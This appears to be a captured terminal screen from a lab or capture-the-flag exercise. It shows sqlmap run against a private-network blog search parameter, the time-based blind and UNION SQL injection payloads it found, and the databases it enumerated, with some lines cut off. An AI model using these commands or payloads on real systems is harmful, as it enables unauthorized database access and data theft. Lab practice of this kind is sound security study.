 File System
┌──(kali㉿kali)-[~/breach]
└─$ sqlmap --url 'http://192.168.110.151/blog/index.php?search=123' --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.8#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual con
se or damage caused by this program
[*] starting @ 06:18:11 /2024-10-28/
[06:18:11] [INFO] resuming back-end DBMS 'mysql'
[06:18:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=123' AND (SELECT 7386 FROM (SELECT(SLEEP(5)))rocn) AND 'EkJe'='E
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: search=123' UNION ALL SELECT CONCAT(0x71766b7171,0x6c79626e685a61624643
---
[06:18:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 8 (jessie)
web application technology: Apache 2.4.10
back-end DBMS: MySQL >= 5.0.12
[06:18:11] [INFO] fetching database names
[06:18:11] [WARNING] reflective value(s) found and filtering out
available databases [5]:
[*] blog
[*] information_schema
[*] mysql
[*] oscommerce
[*] performance_schema
[06:18:11] [INFO] fetched data logged to text files under '/home/kali/.local/share/s
[*] ending @ 06:18:11 /2024-10-28/